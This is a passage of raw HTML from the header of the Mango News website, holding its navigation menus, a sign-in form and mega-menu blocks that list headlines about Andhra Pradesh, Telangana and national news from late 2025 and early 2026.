<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5648";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1412";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" class="td-image-wrap " title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-218x150.webp 218w, https://themangonews.com/storage/2025/12/First-Phase-Polling-Begins-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="First Phase Polling Begins" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/mango-news/telangana-votes-today-first-phase-of-gram-panchayat-elections-begins-across-state/"  rel="bookmark" title="Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across State">Telangana Votes Today: First Phase of Gram Panchayat Elections Begins Across&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
